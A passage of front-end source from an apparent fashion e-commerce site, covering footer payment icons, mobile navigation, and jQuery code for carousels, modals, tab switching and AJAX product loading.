1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

